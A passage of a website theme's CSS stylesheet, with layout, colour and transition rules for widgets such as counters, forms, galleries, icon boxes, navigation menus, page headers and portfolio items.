			top: 0;
			left: 0;
			text-align: center;
			font-size: 18px;
			line-height: 21px;
			height: 21px;
			width: 21px;
			}
		.l-subfooter .w-contacts-item-value {
			display: block;
			margin: 0 0 12px 36px;
			}


/* w-copyright */
.w-nav + .w-copyright {
	float: left;
	}


/* w-counter */
.w-counter {
	text-align: center;
	margin: 0 auto;
	max-width: 300px;
	}
	.w-counter-number {
		font-family: Roboto;
		line-height: 1;
		color: #222; /* variable */
		}
	.w-counter.color_primary .w-counter-number {
		color: #c20; /* variable */
		}
	.w-counter.color_secondary .w-counter-number {
		color: #8c0; /* variable */
		}
	.l-submain.color_primary .w-counter-number,
	.l-submain.color_secondary .w-counter-number,
	.l-submain.color_custom .w-counter-number {
		color: inherit;
		}
	.w-counter h6.w-counter-title {
		padding: 14px 0 8px;
		margin: 0;
		}
	/* SIZE: small */
	.w-counter.size_small .w-counter-number {
		font-size: 4em;
		}
	/* SIZE: medium */
	.w-counter.size_medium .w-counter-number {
		font-size: 5em;
		}
	/* SIZE: big */
	.w-counter.size_big .w-counter-number {
		font-size: 6em;
		}


/* w-filters */
.w-filters {
	text-align: center;
	font-size: 0;
	}
	.w-filters-item {
		display: inline-block;
		vertical-align: top;
		font-size: 15px;
		line-height: 24px;
		text-transform: uppercase;
		cursor: pointer;
		padding: 14px 20px 12px;
		border-bottom: 2px solid transparent;
		opacity: 0.66;
		-webkit-transition: border-color 0.3s, color 0.3s, opacity 0.3s;
				transition: border-color 0.3s, color 0.3s, opacity 0.3s;
		}
	.no-touch .w-filters-item:hover {
		opacity: 1;
		}
	.w-filters-item.active {
		opacity: 1;
		border-color: #c20; /* variable */
		color: #c20; /* variable */
		}
	.no-touch .color_primary .w-filters-item.active,
	.no-touch .color_secondary .w-filters-item.active {
		border-color: #fff;
		color: #fff;
		}


/* w-form */
.w-form {
	padding-top: 10px;
	}
.l-footer .w-form.align_center {
	text-align: center;
	}
.l-footer .w-form.align_right {
	text-align: right;
	}
	.w-form-row {
		padding-left: 40px;
		margin-bottom: 24px !important;
		}
	.w-form-row.for_submit {
		padding-left: 0;
		margin-bottom: 0 !important;
		}
		.w-form-label {
			margin-bottom: 10px;
			}
		.w-form-field {
			display: block;
			position: relative;
			}
			.w-form-field > input:focus,
			.w-form-field > textarea:focus {
				box-shadow: none;
				border-color: #e5e5e5; /* variable */
				}
			.w-form-field > textarea {
				padding-top: 11px;
				line-height: 24px;
				}
			.w-form-field > i {
				display: block;
				position: absolute;
				top: 0;
				left: -40px;
				font-size: 24px;
				line-height: 46px;
				opacity: 0.33;
				-webkit-transition: opacity 0.3s, color 0.3s;
						transition: opacity 0.3s, color 0.3s;
				}
				.w-form-field > input:focus + i,
				.w-form-field > textarea:focus + i {
					opacity: 1;
					}
			.w-form-field-label {
				position: absolute;
				top: 10px;
				left: 0;
				font-size: 16px;
				line-height: 26px;
				pointer-events: none;
				opacity: 0.66;
				-webkit-transition: font-size 0.3s cubic-bezier(.78,.13,.15,.86), top 0.3s cubic-bezier(.78,.13,.15,.86);
						transition: font-size 0.3s cubic-bezier(.78,.13,.15,.86), top 0.3s cubic-bezier(.78,.13,.15,.86);
				}
			:root .w-form-field-label {
				z-index: -1 \0/IE9; /* hack for IE9 & IE10 */
				}
				input:focus ~ .w-form-field-label,
				input.not-empty ~ .w-form-field-label,
				textarea:focus ~ .w-form-field-label,
				textarea.not-empty ~ .w-form-field-label {
					top: -15px;
					font-size: 13px;
					}
			.w-form-field-bar:before,
			.w-form-field-bar:after {
				content: '';
				position: absolute;
				bottom: 0;
				height: 2px;
				width: 0;
				z-index: 1;
				-webkit-transition: background-color 0.3s, width 0.3s cubic-bezier(.78,.13,.15,.86);
						transition: background-color 0.3s, width 0.3s cubic-bezier(.78,.13,.15,.86);
				}
			.w-form-field-bar:before {
				left: 50%;
				}
			.w-form-field-bar:after {
				right: 50%;
				}
				input:focus ~ .w-form-field-bar:before,
				input:focus ~ .w-form-field-bar:after,
				textarea:focus ~ .w-form-field-bar:before,
				textarea:focus ~ .w-form-field-bar:after {
					width: 50%;
					background-color: #c20;
					}
			.w-form-row.check_wrong input,
			.w-form-row.check_wrong textarea {
				border-color: red;
				}
		.w-form-state {
			font-size: 13px;
			line-height: 18px;
			padding-top: 4px;
			color: red;
			height: 0;
			opacity: 0;
			-webkit-transition: height 0.3s cubic-bezier(.78,.13,.15,.86), opacity 0.3s;
					transition: height 0.3s cubic-bezier(.78,.13,.15,.86), opacity 0.3s;
			}
		.w-form-row.check_wrong .w-form-state {
			height: 22px;
			opacity: 1;
			}
	.w-form.align_left .g-btn {
		margin-right: 20px;
		}
		.w-form-field .g-btn .g-btn-label {
			display: block;
			-webkit-transform: scale(1);
					transform: scale(1);
			-webkit-transition: opacity 0.3s, -webkit-transform 0.3s cubic-bezier(.78,.13,.15,.86);
					transition: opacity 0.3s, transform 0.3s cubic-bezier(.78,.13,.15,.86);
			}
		.w-form-field .g-btn.loading .g-btn-label {
			opacity: 0;
			-webkit-transform: scale(0);
					transform: scale(0);
			}
		.w-form-field .g-btn .w-preloader {
			position: absolute;
			top: 50%;
			left: 50%;
			font-size: 10px;
			height: 26px;
			width: 26px;
			margin: -13px 0 0 -13px;
			background: none;
			color: inherit;
			opacity: 0;
			-webkit-transition: opacity 0.3s;
					transition: opacity 0.3s;
			}
			.w-form-field .g-btn .w-preloader.type_2:before,
			.w-form-field .g-btn .w-preloader.type_2:after {
				border-width: 2px;
				height: 22px;
				width: 22px;
				}
		.w-form-field .g-btn.loading .w-preloader {
			opacity: 1;
			}
	.w-form-field-success {
		display: inline-block;
		vertical-align: middle;
		font-size: 18px;
		line-height: 26px;
		padding: 12px 0;
		color: #4c0;
		}
		.w-form.align_center .w-form-field-success,
		.w-form.align_right .w-form-field-success {
			display: block;
			padding-bottom: 0;
			}
	/* FORM: protected post */
	.protected-post-form {
		margin-bottom: 20px;
		padding: 28px 34px 14px;
		background-color: #f5f5f5; /* variable */
		}
		.protected-post-form .w-form-row:after {
			display: block;
			content: '';
			clear: both;
			}
			.protected-post-form .w-form-label {
				margin-left: -40px;
				}
			.protected-post-form .w-form-field {
				float: left;
				}
			.protected-post-form .w-form-field.for_input {
				margin-right: 15px;
				}
				.protected-post-form .g-btn {
					margin-top: 4px;
					}


/* w-gallery */
.w-gallery-tnail {
	position: relative;
	width: 100%;
	cursor: zoom-in;
	}
	.w-gallery-tnail img {
		display: block;
		margin: 0 auto;
		}
	.no-touch .w-gallery-tnail-title {
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		-webkit-transition: background-color 0.3s;
				transition: background-color 0.3s;
		}
		.no-touch .w-gallery-tnail:hover .w-gallery-tnail-title {
			background-color: rgba(255,255,255,0.25);
			}
	/* WITH: indents */
	.w-gallery.with_indents .w-gallery-tnails {
		margin: -2px;
		}
		.w-gallery.with_indents .w-gallery-tnail {
			padding: 2px;
			}
			.w-gallery.with_indents .w-gallery-tnail-title {
				top: 2px;
				left: 2px;
				right: 2px;
				bottom: 2px;
				}
	/* COLUMNS */
	.w-gallery.columns_2 .w-gallery-tnail {
		width: 50%;
		}
	.w-gallery.columns_3 .w-gallery-tnail {
		width: 33.3333%;
		}
	.w-gallery.columns_4 .w-gallery-tnail {
		width: 25%;
		}
	.w-gallery.columns_5 .w-gallery-tnail {
		width: 20%;
		}
	.w-gallery.columns_6 .w-gallery-tnail {
		width: 16.6666%;
		}
	.w-gallery.columns_7 .w-gallery-tnail {
		width: 14.2857%;
		}
	.w-gallery.columns_8 .w-gallery-tnail {
		width: 12.5%;
		}
	.w-gallery.columns_9 .w-gallery-tnail {
		width: 11.1111%;
		}
	.w-gallery.columns_10 .w-gallery-tnail {
		width: 10%;
		}


/* w-iconbox */
.w-iconbox-link {
	color: inherit;
	-webkit-transition: none;
	        transition: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
	}
	.w-iconbox-icon {
		position: static;
		-webkit-transition: background-color 0.3s, color 0.3s;
		        transition: background-color 0.3s, color 0.3s;
		}
		.w-iconbox-icon i {
			vertical-align: top;
			line-height: inherit;
			}
		.w-iconbox-icon img {
			line-height: inherit;
			}
	.no-touch .l-footer .w-iconbox-link:hover .w-iconbox-icon {
		color: inherit;
		}
	.w-iconbox-title {
		-webkit-transition: color 0.3s;
		        transition: color 0.3s;
		}
	.w-iconbox-text p,
	.w-iconbox-text ul,
	.w-iconbox-text ol {
		margin-bottom: 12px !important;
		}
	/* ICONPOS: top */
	.w-iconbox.iconpos_top .w-iconbox-title {
		padding: 16px 0;
		}
	/* ICONPOS: left */
	.w-iconbox.iconpos_left .w-iconbox-title {
		padding: 0 0 16px;
		}
	.w-iconbox.size_tiny.iconpos_left .w-iconbox-title {
		padding-top: 3px;
		}
	.w-iconbox.size_tiny.iconpos_left .w-iconbox-text {
		margin-left: 0;
		}
	/* TYPE: default */
	.w-iconbox.type_default .w-iconbox-icon {
		color: inherit;
		background-color: transparent !important;
		}
		.w-iconbox.type_default .w-iconbox-icon > .fa {
			color: inherit;
			}
	.w-iconbox.type_default.color_light .w-iconbox-icon {
		color: #e8e8e8; /* variable */
		}
	.w-iconbox.type_default.color_primary .w-iconbox-icon {
		color: #c20; /* variable */
		}
	.w-iconbox.type_default.color_secondary .w-iconbox-icon {
		color: #8c0; /* variable */
		}
	/* TYPE: circle */
	.w-iconbox.type_circle .w-iconbox-icon {
		text-align: center;
		overflow: hidden;
		border-radius: 50%;
		box-shadow: 0 -1px 0 rgba(0,0,0,0.12) inset, 0 1px 1px rgba(0,0,0,0), 0 2px 3px rgba(0,0,0,0);
		-webkit-transition: box-shadow 0.3s;
				transition: box-shadow 0.3s;
		}
	.w-iconbox.type_circle .w-iconbox-link:active .w-iconbox-icon,
	.no-touch .w-iconbox.type_circle .w-iconbox-link:hover .w-iconbox-icon {
		box-shadow: 0 -1px 0 rgba(0,0,0,0) inset, 0 2px 3px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.3);
		}
		.w-iconbox.type_circle .w-iconbox-icon i {
			text-shadow: 0 1px 1px rgba(0,0,0,0.25);
			}
	.w-iconbox.type_circle.color_light .w-iconbox-icon {
		background-color: #f5f5f5; /* variable */
		color: #444; /* variable */
		}
	.w-iconbox.type_circle.color_contrast .w-iconbox-icon {
		background-color: #444; /* variable */
		color: #fff; /* variable */
		}
	.w-iconbox.type_circle.color_primary .w-iconbox-icon {
		background-color: #c20; /* variable */
		color: #fff;
		}
	.w-iconbox.type_circle.color_secondary .w-iconbox-icon {
		background-color: #8c0; /* variable */
		color: #fff;
		}
	/* SIZE: tiny */
	.w-iconbox.type_circle.size_tiny .w-iconbox-icon {
		font-size: 19px;
		line-height: 44px;
		height: 44px;
		width: 44px;
		}
		.w-iconbox.type_circle.size_tiny .w-iconbox-icon img {
			max-width: 20px;
			}
		.w-iconbox.size_tiny .w-iconbox-title {
			font-size: 18px;
			}
		.w-iconbox.type_circle.size_tiny.iconpos_left .w-iconbox-title,
		.w-iconbox.type_circle.size_tiny.iconpos_left .w-iconbox-text {
			margin-left: 60px;
			}
	/* SIZE: small */
	.w-iconbox.type_circle.size_small .w-iconbox-icon {
		font-size: 26px;
		line-height: 60px;
		height: 60px;
		width: 60px;
		}
		.w-iconbox.type_circle.size_small .w-iconbox-icon img {
			max-width: 28px;
			}
		.w-iconbox.size_small .w-iconbox-title {
			font-size: 20px;
			}
		.w-iconbox.size_small.iconpos_left .w-iconbox-title,
		.w-iconbox.size_small.iconpos_left .w-iconbox-text {
			margin-left: 62px;
			}
		.w-iconbox.type_circle.size_small.iconpos_left .w-iconbox-title,
		.w-iconbox.type_circle.size_small.iconpos_left .w-iconbox-text {
			margin-left: 80px;
			}
	/* SIZE: medium */
	.w-iconbox.type_circle.size_medium .w-iconbox-icon {
		font-size: 34px;
		line-height: 80px;
		height: 80px;
		width: 80px;
		}
		.w-iconbox.type_circle.size_medium .w-iconbox-icon img {
			max-width: 38px;
			}
		.w-iconbox.size_medium .w-iconbox-title {
			font-size: 22px;
			}
		.w-iconbox.size_medium.iconpos_left .w-iconbox-title,
		.w-iconbox.size_medium.iconpos_left .w-iconbox-text {
			margin-left: 75px;
			}
		.w-iconbox.type_circle.size_medium.iconpos_left .w-iconbox-title,
		.w-iconbox.type_circle.size_medium.iconpos_left .w-iconbox-text {
			margin-left: 105px;
			}
	/* SIZE: big */
	.w-iconbox.type_circle.size_big .w-iconbox-icon {
		font-size: 46px;
		line-height: 100px;
		height: 100px;
		width: 100px;
		}
		.w-iconbox.type_circle.size_big .w-iconbox-icon img {
			max-width: 46px;
			}
		.w-iconbox.size_big .w-iconbox-title {
			font-size: 24px;
			}
		.w-iconbox.size_big.iconpos_left .w-iconbox-title,
		.w-iconbox.size_big.iconpos_left .w-iconbox-text {
			margin-left: 100px;
			}
		.w-iconbox.type_circle.size_big.iconpos_left .w-iconbox-title,
		.w-iconbox.type_circle.size_big.iconpos_left .w-iconbox-text {
			margin-left: 120px;
			}
	/* SIZE: huge */
	.w-iconbox.type_circle.size_huge .w-iconbox-icon {
		font-size: 60px;
		line-height: 130px;
		height: 130px;
		width: 130px;
		}
		.w-iconbox.type_circle.size_huge .w-iconbox-icon img {
			max-width: 60px;
			}
		.w-iconbox.size_huge .w-iconbox-title {
			font-size: 26px;
			}
		.w-iconbox.size_huge.iconpos_left .w-iconbox-title,
		.w-iconbox.size_huge.iconpos_left .w-iconbox-text {
			margin-left: 135px;
			}
		.w-iconbox.type_circle.size_huge.iconpos_left .w-iconbox-title,
		.w-iconbox.type_circle.size_huge.iconpos_left .w-iconbox-text {
			margin-left: 150px;
			}


/* w-lang */
.l-subheader.at_top .w-lang {
	float: left;
	z-index: 2;
	}
.l-subheader.at_middle .w-lang {
	float: right;
	margin-right: 20px;
	z-index: 12;
	}
.l-header.logopos_right .l-subheader.at_middle .w-lang {
	float: left;
	margin-right: 0;
	}
.headerlayout_centered .w-lang {
	display: none !important;
	}
	.w-lang-h {
		display: inline-block;
		vertical-align: middle;
		vertical-align: -webkit-baseline-middle;
		line-height: 40px;
		}
		.w-lang.layout_dropdown .w-lang-list {
			padding-top: 35px;
			padding-bottom: 3px;
			min-width: 100%;
			box-sizing: content-box;
			box-shadow: 0 0 0 0 rgba(0,0,0,0);
			-webkit-transition: box-shadow 0.3s;
					transition: box-shadow 0.3s;
			}
		.w-lang.layout_dropdown.active .w-lang-list {
			box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 1px 3px 0 rgba(0,0,0,0.25);
			}
			.w-lang-item {
				padding: 0 30px 0 12px;
				-webkit-transition: color 0.3s;
						transition: color 0.3s;
				}
			.w-lang.active .w-lang-item {
				color: #444; /* variable */
				}
			.w-lang-list .w-lang-item {
				text-align: left;
				line-height: 30px;
				padding-right: 12px;
				color: inherit;
				opacity: 0;
				}
			.w-lang.active .w-lang-list .w-lang-item {
				opacity: 1;
				}
				.w-lang-item-title {
					font-size: 14px;
					vertical-align: top;
					}
		.w-lang-current {
			position: relative;
			z-index: 1;
			cursor: pointer;
			}
			.w-lang-current .w-lang-item:before {
				display: block;
				content: "\f107";
				position: absolute;
				top: 0;
				right: 10px;
				font-size: 20px;
				font-family: FontAwesome;
				cursor: pointer;
				}


/* w-loadmore */
.w-loadmore {
	text-align: center;
	margin-top: 30px;
	position: relative;
	}
.l-submain.full_height .w-loadmore {
	margin-bottom: 30px;
	}
.w-loadmore.done {
	display: none;
	}
	.w-loadmore .g-btn {
		margin: 0;
		vertical-align: top;
		z-index: 1;
		-webkit-transform: scale(1);
				transform: scale(1);
		-webkit-transition: background-color 0.3s, opacity 0.3s, -webkit-transform 0.3s cubic-bezier(.78,.13,.15,.86);
				transition: background-color 0.3s, opacity 0.3s, transform 0.3s cubic-bezier(.78,.13,.15,.86);
		}
		.w-loadmore.loading .g-btn {
			opacity: 0;
			-webkit-transform: scale(0);
					transform: scale(0);
			}
	.color_primary .w-loadmore .g-btn.color_primary.type_flat {
		color: inherit;
		}
	.w-loadmore .w-preloader {
		position: absolute;
		top: 10px;
		left: 50%;
		height: 36px;
		width: 36px;
		margin-left: -17px;
		opacity: 0;
		background: none;
		color: inherit;
		-webkit-transition: opacity 0.3s;
				transition: opacity 0.3s;
		}
		.w-loadmore .w-preloader.type_2:before,
		.w-loadmore .w-preloader.type_2:after {
			border-width: 2px;
			height: 32px;
			width: 32px;
			}
	.w-loadmore.loading .w-preloader {
		opacity: 1;
		}


/* w-logo */
.w-logo {
	float: left;
	z-index: 1;
	}
.l-header.logopos_right .w-logo {
	float: right;
	}
.headerlayout_centered .w-logo {
	float: none !important;
	}
	.w-logo-link {
		color: inherit;
		}
		.w-logo-title {
			font-size: 27px;
			font-family: 'Roboto';
			line-height: inherit;
			}
		.w-logo-img {
			height: 30px; /* variable */
			max-width: 200px;
			-webkit-transition: height 0.1s cubic-bezier(.78,.13,.15,.86);
					transition: height 0.1s cubic-bezier(.78,.13,.15,.86);
			}
		.headerlayout_centered .w-logo-img {
			max-width: none;
			}
			.w-logo-img > img {
				display: block;
				height: 100%;
				max-width: none;
				}
		.headerlayout_standard .l-header.state_sticky .w-logo-img,
		.headerlayout_extended .l-header.state_sticky .w-logo-img {
			height: 30px; /* variable */
			}
		/* Enable the second logo image for the transparent header */
		.with_transparent .w-logo-img > img.for_transparent,
		.transparent .with_transparent .w-logo-img > img.for_default {
			opacity: 0;
			}
		.transparent .with_transparent .w-logo-img > img.for_transparent {
			opacity: 1;
			}


/* w-map */
.full_width .w-map {
	margin: 20px;
	}
.no-touch .full_width .w-map {
	margin: 0;
	}
	.w-map img {
		max-width: none !important;
		}
	.w-map label {
		display: inline;
		width: auto;
		}
	.gm-style .gm-style-iw > div {
		width: auto !important;
		}
		.gmap_marker {
			color: #333;
			}


/* w-nav in header */
.l-header .w-nav {
	display: inline-block;
	vertical-align: middle;
	vertical-align: -webkit-baseline-middle;
	line-height: 50px;
	}
.headerlayout_advanced .l-header .w-nav.touch_disabled,
.headerlayout_centered .l-header .w-nav.touch_disabled {
	line-height: 40px;
	}
	.w-nav-control {
		float: right;
		font-size: 24px;
		text-align: center;
		height: auto;
		width: 50px;
		cursor: pointer;
		-webkit-transition: color 0.3s;
				transition: color 0.3s;
		-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
		}
		.w-nav-control i {
			vertical-align: top;
			line-height: inherit;
			}
	.l-header.logopos_right .w-nav-control,
	.l-subheader.at_bottom .w-nav-control {
		float: none;
		text-align: left;
		width: 40px;
		}
		.l-header .w-nav-anchor {
			font-size: 16px; /* variable */
			-webkit-tap-highlight-color: rgba(0,0,0,0); /* removes the touch highlight on touch devices */
			}
		.l-header .w-nav-anchor.level_1 {
			padding: 0 20px;
			color: inherit;
			}
			.w-nav-title i {
				width: 20px;
				}
			.l-header .w-nav-anchor.level_1 .ripple.ripple-on {
				opacity: 0.06;
				}
			/* menu sublevel arrow */
			.l-header .w-nav-arrow {
				display: none;
				position: absolute;
				top: 0;
				right: 0;
				font-family: mdfonticon;
				font-size: 22px;
				font-weight: normal;
				line-height: inherit;
				height: 100%;
				width: 20px;
				}
				.l-header .w-nav-arrow:before {
					content: '\e71e';
					}
			.l-header .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-arrow,
			.l-header .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-arrow {
				display: block;
				line-height: 40px;
				width: 30px;
				}
				.l-header .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-arrow:before,
				.l-header .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-arrow:before {
					content: '\e720';
					}
			.l-header .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-title,
			.l-header .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-title {
				padding-right: 30px;
				}
		/* menu dropdown lists */
		.l-header .w-nav-list.level_2,
		.l-header .w-nav-list.level_3,
		.l-header .w-nav-list.level_4 {
			box-shadow: 0 1px 1px 0 rgba(0,0,0,0.05), 0 2px 5px 0 rgba(0,0,0,0.25);
			padding: 6px 0;
			min-width: 200px;
			border-radius: 2px;
			background-color: #fff; /* variable */
			}
		.l-header .w-nav-list.level_3,
		.l-header .w-nav-list.level_4 {
			box-shadow: 0 2px 1px 0 rgba(0,0,0,0.05), 0 3px 7px 0 rgba(0,0,0,0.25);
			top: -6px;
			}
			.l-header .w-nav-anchor.level_2,
			.l-header .w-nav-anchor.level_3,
			.l-header .w-nav-anchor.level_4 {
				line-height: 20px;
				white-space: nowrap;
				-webkit-transition: color 0.2s, background-color 0.2s;
						transition: color 0.2s, background-color 0.2s;
				color: #444; /* variable */
				}
				.l-header .w-nav-anchor.level_2 .ripple.ripple-on,
				.l-header .w-nav-anchor.level_3 .ripple.ripple-on,
				.l-header .w-nav-anchor.level_4 .ripple.ripple-on {
					opacity: 0.08;
					}
		/* menu dropdown columns list */
		.w-nav.touch_disabled [class*="columns"] .w-nav-list.level_2 {
			text-align: left;
			padding: 15px 0;
			}
			.w-nav.touch_disabled [class*="columns"] .w-nav-item.level_2 {
				padding: 0 15px;
				}
		.touch_disabled [class*="columns"] .w-nav-list.level_3 {
			box-shadow: none;
			}
		.touch_disabled [class*="columns"] .w-nav-anchor.level_2,
		.touch_disabled [class*="columns"] .w-nav-anchor.level_3 {
			white-space: normal;
			}
		.touch_disabled [class*="columns"] .has_sublevel .w-nav-anchor.level_2 {
			font-weight: 400;
			text-transform: uppercase;
			margin: 0 0 8px;
			background-color: transparent !important;
			}
			.touch_disabled [class*="columns"] .has_sublevel .w-nav-arrow {
				display: none !important;
				}
		/* menu button */
		.w-nav.touch_disabled .btn.w-nav-item.level_1 {
			margin: 0 10px;
			}
			.btn.w-nav-item .w-nav-anchor.level_1 {
				display: inline-block;
				vertical-align: middle;
				vertical-align: -webkit-baseline-middle;
				line-height: 40px;
				border-radius: 3px;
				box-shadow: 0 2px 1px rgba(0,0,0,0.1), 0 1px 3px rgba(0,0,0,0.3);
				}
				.no-touch .btn.w-nav-item .w-nav-anchor.level_1:hover {
					box-shadow: 0 2px 3px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.3);
					}
				.btn.w-nav-item .w-nav-anchor.level_1:focus,
				.btn.w-nav-item .w-nav-anchor.level_1:active {
					box-shadow: 0 3px 3px rgba(0,0,0,0.1), 0 5px 8px rgba(0,0,0,0.16), 0 9px 20px rgba(0,0,0,0.16) !important;
					}
				.w-nav.touch_enabled .btn.w-nav-item.level_1.has_sublevel .w-nav-anchor.level_1 .w-nav-arrow {
					line-height: 40px;
					}
				.w-nav.touch_enabled .btn.w-nav-item.level_1.has_sublevel .w-nav-anchor.level_1 .w-nav-title {
					padding-right: 25px;
					}
	/* TOUCH: enabled */
	.w-nav.touch_enabled,
	.w-nav.touch_enabled .w-nav-control {
		display: block;
		line-height: inherit;
		}
		.w-nav.touch_enabled .w-nav-list.level_1 {
			clear: both;
			overflow-y: auto;
			padding-left: 30px;
			padding-right: 30px;
			margin-left: -40px;
			margin-right: -40px;
			}
		.w-nav.touch_enabled .w-nav-item {
			float: none;
			width: 100%;
			line-height: 26px;
			text-align: left;
			}
			.w-nav.touch_enabled .btn.w-nav-item {
				text-align: center;
				}
				.w-nav.touch_enabled .w-nav-item.level_1.has_sublevel .w-nav-anchor.level_1 .w-nav-arrow,
				.w-nav.touch_enabled .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-arrow,
				.w-nav.touch_enabled .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-arrow {
					display: block;
					font-size: 26px;
					text-align: center;
					line-height: 46px;
					width: 50px;
					}
					.w-nav.touch_enabled .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-arrow:before,
					.w-nav.touch_enabled .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-arrow:before {
						content: '\e71e';
						}
				.w-nav.touch_enabled .w-nav-item.level_1.has_sublevel .w-nav-anchor.level_1 .w-nav-title,
				.w-nav.touch_enabled .w-nav-item.level_2.has_sublevel .w-nav-anchor.level_2 .w-nav-title,
				.w-nav.touch_enabled .w-nav-item.level_3.has_sublevel .w-nav-anchor.level_3 .w-nav-title {
					padding-right: 50px;
					}
				.w-nav.touch_enabled .w-nav-item.level_1.open .w-nav-anchor.level_1 .w-nav-arrow,
				.w-nav.touch_enabled .w-nav-item.level_2.open .w-nav-anchor.level_2 .w-nav-arrow,
				.w-nav.touch_enabled .w-nav-item.level_3.open .w-nav-anchor.level_3 .w-nav-arrow {
					-webkit-transform: rotate(180deg);
						-ms-transform: rotate(180deg);
							transform: rotate(180deg);
					}
		.w-nav.touch_enabled .w-nav-list.level_2,
		.w-nav.touch_enabled .w-nav-list.level_3,
		.w-nav.touch_enabled .w-nav-list.level_4 {
			display: block;
			position: static;
			padding: 0;
			box-shadow: none;
			}
			.w-nav.touch_enabled .w-nav-anchor.level_1 {
				margin: 0;
				padding: 10px 0;
				background-color: transparent !important;
				box-shadow: 0 1px 0 rgba(0,0,0,0.06) inset;
				}
			.w-nav.touch_enabled .btn.w-nav-item .w-nav-anchor.level_1 {
				margin: 10px 0;
				padding: 0 20px;
				}
			.w-nav.touch_enabled .w-nav-anchor.level_2 {
				line-height: 26px;
				margin: 0;
				padding: 10px 0 10px 20px;
				}
			.w-nav.touch_enabled .w-nav-anchor.level_3 {
				line-height: 26px;
				margin: 0;
				padding: 10px 0 10px 30px;
				}
			.w-nav.touch_enabled .w-nav-anchor.level_4 {
				line-height: 26px;
				margin: 0;
				padding: 10px 0 10px 40px;
				}

/* w-nav in footer */
.l-subfooter.at_bottom .w-nav {
	float: right;
	}
	.l-subfooter.at_bottom .w-nav-list.level_1 {
		display: block;
		}
		.l-subfooter.at_bottom .w-nav-anchor.level_1 {
			display: inline-block;
			vertical-align: top;
			padding: 0;
			margin: 0 10px;
			}
		.l-subfooter.at_bottom .btn.w-nav-item .w-nav-anchor.level_1 {
			line-height: 34px;
			padding: 0 15px;
			margin-top: -6px;
			margin-bottom: -6px;
			}
		.l-subfooter.at_bottom .w-nav-list.level_2 {
			display: none !important;
			}


/* w-pagehead */
.w-pagehead {
	text-align: center;
	}
.single-us_portfolio .w-pagehead {
	padding: 0 80px;
	}
	.w-pagehead h1 {
		margin: 0;
		}
	.w-pagehead p {
		line-height: 22px;
		margin: 10px 0 0;
		opacity: 0.66;
		}
	.w-pagehead .g-breadcrumbs {
		font-size: 13px;
		line-height: 22px;
		margin: 10px 0 4px;
		}
		.g-breadcrumbs-separator {
			margin: 0 8px;
			}
			.g-breadcrumbs-separator i {
				font-size: 16px;
				margin-bottom: 2px;
				vertical-align: middle;
				}
	.w-pagehead-nav-item {
		display: block;
		position: absolute;
		top: 50%;
		margin-top: -27px;
		text-align: center;
		font-size: 34px;
		line-height: 54px;
		height: 54px;
		width: 54px;
		border-radius: 50%;
		color: inherit;
		}
	.w-pagehead-nav-item.type_next {
		right: 0;
		padding-left: 1px;
		}
	.w-pagehead-nav-item.type_prev {
		left: 0;
		padding-right: 1px;
		}
		.no-touch .w-pagehead-nav-item:hover {
			background-color: #f5f5f5; /* variable */
			color: inherit;
			}
		.no-touch .color_alternate .w-pagehead-nav-item:hover {
			background-color: #e5e5e5; /* variable */
			}
		.no-touch .color_primary .w-pagehead-nav-item:hover,
		.no-touch .color_secondary .w-pagehead-nav-item:hover,
		.no-touch .color_custom .w-pagehead-nav-item:hover {
			background-color: rgba(255,255,255,0.12);
			}
		.w-pagehead-nav-item i {
			line-height: inherit;
			}
	/* SIZE: huge */
	@media only screen and (min-width: 768px) {
	.for_pagehead.size_huge .w-pagehead h1 {
		font-size: 44px;
		line-height: 54px;
		letter-spacing: 2px;
		font-weight: 300;
		}
	}
	.for_pagehead.size_huge .w-pagehead h1,
	.for_pagehead.size_huge .w-pagehead p {
		text-transform: uppercase;
		}
	/* SIZE: medium */
	.single-us_portfolio .for_pagehead.size_medium .w-pagehead {
		padding: 0;
		}
		.for_pagehead.size_medium .w-pagehead h1 {
			float: left;
			font-size: 24px;
			line-height: 34px;
			margin-right: 22px;
			}
		.for_pagehead.size_medium .w-pagehead p {
			float: left;
			margin: 10px 0 0;
			}
		.for_pagehead.size_medium .w-pagehead .g-breadcrumbs {
			float: right;
			margin: 6px 0 0;
			}
		.for_pagehead.size_medium .w-pagehead-nav {
			float: right;
			font-size: 0;
			margin: -8px 0;
			}
			.for_pagehead.size_medium .w-pagehead-nav-item {
				display: inline-block;
				vertical-align: top;
				position: static;
				margin: 0;
				}
				

/* w-portfolio */
.w-portfolio-pagination {
	text-align: center;
	padding-top: 30px;
	}
.l-submain.full_height .w-portfolio-pagination {
	padding-bottom: 30px;
	}
.l-submain.full_height .w-portfolio.with_indents .w-portfolio-pagination {
	padding-top: 26px;
	}
.w-portfolio.with_indents .w-portfolio-list {
	margin: -2px;
	}
.l-submain.full_width .w-portfolio.with_indents .w-portfolio-list {
	margin: 2px;
	}
	.w-portfolio.with_indents .w-portfolio-item {
		padding: 2px;
		}
		.w-portfolio-item-anchor {
			background-color: #fff; /* variable */
			color: #444; /* variable */
			}
		:root .w-portfolio-item-anchor {
			z-index: 1 \0/IE9; /* hack for IE9 & IE10 */
			}
			.w-portfolio-item-image {
				background-color: inherit;
				}
			.w-portfolio-item-meta {
				padding: 20px;
				position: relative;
				background-color: inherit;
				}
				.w-portfolio-item-meta-h {
					background-color: inherit;
					}
					.w-portfolio-item-title {
						font-size: 20px;
						color: inherit !important;
						}
					.l-footer .w-portfolio-item-title {
						font-size: 14px !important;
						}
					.w-portfolio-item-text {
						font-size: 13px;
						line-height: 18px;
						margin-top: 5px;
